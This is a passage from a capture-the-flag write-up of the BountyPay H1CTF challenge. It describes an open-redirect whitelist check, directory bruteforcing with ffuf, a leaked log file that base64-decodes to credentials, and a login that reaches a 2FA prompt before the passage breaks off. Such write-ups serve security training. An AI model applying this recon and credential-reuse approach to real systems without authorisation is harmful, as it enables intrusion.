
- Secondly, notice the REST API is highlighted, I checked the source code and found that it was a Open URL Redirect. However, I found that it had a whitelist, as https://api.bountypay.h1ctf.com/redirect?url=https://test.com/search?q=REST+API returned
URL NOT FOUND IN WHITELIST. It seemed to have other subdomains, though:https://api.bountypay.h1ctf.com/redirect?url=https://staff.bountypay.h1ctf.com/search?q=REST+API. I couldn’t use it for anything at the moment, but it could be necessary later.
Subdomain source code

Software subdomain: software.bountypay.h1ctf.com
Unfortunately, this subdomain was for internal use so I couldn’t access it. Still, I noted it down just in case.
Subdomain content

2. Content enumeration
At this point I knew I had to do some content discovery as there wasn’t much to start with, so I started up ffuf and started bruteforcing all subdomains. I started with a small wordlist of common files and directories and quickly got a hit on app.bountypay.h1ctf.com:
Content discovery with ffuf
Nice, now we have a github account to look at: https://github.com/bounty-pay-code:
Github account found

There was only one repository, called request-logger, with a single file: logger.php.

Contents of the only file on the repository

This was interesting, as it provided me with a file to look for: bp_web_trace.log.

Log file contents

After base64 decoding it, the file contained some credentials and interesting stuff!
Decoded contents
3. Accessing account: 2FA Bypass

I tried to use the gathered credentials, brian.oliver:V7h0inzX, in the staff subdomain but they didn’t work. Then I moved on to the app subdomain and succesfully logged in. There was a problem though, 2FA was in place.
2FA in place after log in
I immediately started up burp to capture the request and analyse it more easily:
Request analysis using burp
